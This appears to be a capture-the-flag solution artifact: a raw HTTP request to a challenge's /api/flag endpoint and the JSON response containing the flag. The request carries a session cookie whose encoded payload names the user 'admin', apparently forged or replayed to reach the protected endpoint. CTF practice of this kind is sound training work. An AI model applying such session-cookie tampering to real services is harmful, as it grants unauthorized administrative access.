 GET /api/flag HTTP/1.1
Host: d99f3ab9-707a-47a9-b920-33eee2205940.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://d99f3ab9-707a-47a9-b920-33eee2205940.node3.buuoj.cn/home
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb;
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYxOTc5Mjc2NzQ3NiwiX21heEFnZSI6OD
Y0MDAwMDB9; sses:aok.sig=JKFLYSJ08AqMISlVmntkzB8mlVw
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Apr 2021 14:25:46 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{a427e18b-782b-4cfb-87bf-43a04b961e28}\n"}